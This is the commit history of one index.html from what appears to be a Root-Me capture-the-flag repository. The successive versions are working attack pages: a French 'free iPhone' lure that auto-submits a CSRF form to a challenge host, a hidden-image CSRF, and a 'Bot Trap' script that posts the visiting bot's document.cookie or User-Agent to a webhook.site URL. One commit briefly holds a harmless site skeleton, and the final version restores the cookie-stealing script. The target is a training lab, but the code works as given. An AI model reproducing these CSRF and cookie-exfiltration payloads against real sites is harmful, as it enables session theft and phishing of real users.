
==== index.html @ b321d198 "Rename page.html to index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>Gagne un iPhone Gratuit 🎁</title>
</head>
<body onload="document.getElementById('csrf_form').submit();">
    <h1>Félicitations, vous avez gagné ! 🎉</h1>
    <p>Cliquez sur le bouton ci-dessous pour réclamer votre prix :</p>

    <form id="csrf_form" action="https://cache-cache-1.challenges.pro.root-me.org/?username=admin" method="POST">
    </form>

    <p>Si vous n'êtes pas redirigé, <a href="#" onclick="document.getElementById('csrf_form').submit();">cliquez ici</a>.</p>
</body>
</html>

==== commit 1b3af1c7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,11 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Gagne un iPhone Gratuit 🎁</title>
+    <meta charset="UTF-8">
+    <title>Bot CSRF Attack</title>
 </head>
-<body onload="document.getElementById('csrf_form').submit();">
-    <h1>Félicitations, vous avez gagné ! 🎉</h1>
-    <p>Cliquez sur le bouton ci-dessous pour réclamer votre prix :</p>
-
-    <form id="csrf_form" action="https://cache-cache-1.challenges.pro.root-me.org/?username=admin" method="POST">
-    </form>
-
-    <p>Si vous n'êtes pas redirigé, <a href="#" onclick="document.getElementById('csrf_form').submit();">cliquez ici</a>.</p>
+<body>
+    <h1>Redirecting Bot...</h1>
+    <img src="https://cache-cache-1.challenges.pro.root-me.org/?username=admin" style="display:none">
 </body>
 </html>

==== commit 64c25e02: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,10 +2,16 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Bot CSRF Attack</title>
+    <title>Bot Trap</title>
 </head>
 <body>
-    <h1>Redirecting Bot...</h1>
-    <img src="https://cache-cache-1.challenges.pro.root-me.org/?username=admin" style="display:none">
+    <h1>Hello, Bot!</h1>
+    <script>
+        // Envoie les cookies du bot vers ton webhook
+        fetch('https://webhook.site/TON_ID_UNIQUE', {
+            method: 'POST',
+            body: document.cookie
+        });
+    </script>
 </body>
 </html>

==== commit 041353ba: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,16 +2,24 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Bot Trap</title>
+    <title>Bot Trap 2.0</title>
 </head>
 <body>
-    <h1>Hello, Bot!</h1>
+    <h1>Hello Bot!</h1>
     <script>
-        // Envoie les cookies du bot vers ton webhook
-        fetch('https://webhook.site/TON_ID_UNIQUE', {
-            method: 'POST',
-            body: document.cookie
-        });
+        // Vérifie si des cookies sont accessibles
+        if (document.cookie) {
+            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
+                method: 'POST',
+                body: document.cookie
+            });
+        } else {
+            // Si les cookies ne sont pas accessibles, envoie des infos basiques
+            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
+                method: 'POST',
+                body: 'No cookies found, User-Agent: ' + navigator.userAgent
+            });
+        }
     </script>
 </body>
 </html>

==== commit e005dab4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,36 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="fr">
 <head>
     <meta charset="UTF-8">
-    <title>Bot Trap 2.0</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bienvenue sur Inksite</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <h1>Hello Bot!</h1>
-    <script>
-        // Vérifie si des cookies sont accessibles
-        if (document.cookie) {
-            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
-                method: 'POST',
-                body: document.cookie
-            });
-        } else {
-            // Si les cookies ne sont pas accessibles, envoie des infos basiques
-            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
-                method: 'POST',
-                body: 'No cookies found, User-Agent: ' + navigator.userAgent
-            });
-        }
-    </script>
+    <!-- Header -->
+    <header>
+        <nav>
+            <ul>
+                <li><a href="accueil.html">Accueil</a></li>
+                <li><a href="programme.html">Programme</a></li>
+                <li><a href="divisions.html">Divisions</a></li>
+                <li><a href="shotguns.html">Shotguns</a></li>
+            </ul>
+        </nav>
+    </header>
+
+    <!-- Contenu principal -->
+    <main>
+        <h1>Bienvenue sur Inksite</h1>
+        <p>Ceci est le début de votre mission.</p>
+
+        <img src="totally_spies.webp" alt="Image Totally Spies" class="styled-image">
+
+    </main>
+
+    <!-- Footer -->
+    <footer>
+        <p>Crédits : plus que 200€ sur le compte, c'est la hess tout est parti pour l'anniv de ma nièce</p>
+    </footer>
 </body>
 </html>

==== commit 89316f94: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,36 +1,23 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bienvenue sur Inksite</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Bot Trap 2.0</title>
 </head>
 <body>
-    <!-- Header -->
-    <header>
-        <nav>
-            <ul>
-                <li><a href="accueil.html">Accueil</a></li>
-                <li><a href="programme.html">Programme</a></li>
-                <li><a href="divisions.html">Divisions</a></li>
-                <li><a href="shotguns.html">Shotguns</a></li>
-            </ul>
-        </nav>
-    </header>
-
-    <!-- Contenu principal -->
-    <main>
-        <h1>Bienvenue sur Inksite</h1>
-        <p>Ceci est le début de votre mission.</p>
-
-        <img src="totally_spies.webp" alt="Image Totally Spies" class="styled-image">
-
-    </main>
-
-    <!-- Footer -->
-    <footer>
-        <p>Crédits : plus que 200€ sur le compte, c'est la hess tout est parti pour l'anniv de ma nièce</p>
-    </footer>
-</body>
-</html>
+    <h1>Hello Bot!</h1>
+    <script>
+        // Vérifie si des cookies sont accessibles
+        if (document.cookie) {
+            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
+                method: 'POST',
+                body: document.cookie
+            });
+        } else {
+            // Si les cookies ne sont pas accessibles, envoie des infos basiques
+            fetch('https://webhook.site/a003a7bb-f80a-4a26-9a21-b682f52385c0', {
+                method: 'POST',
+                body: 'No cookies found, User-Agent: ' + navigator.userAgent
+            });
+        }
+    </script>
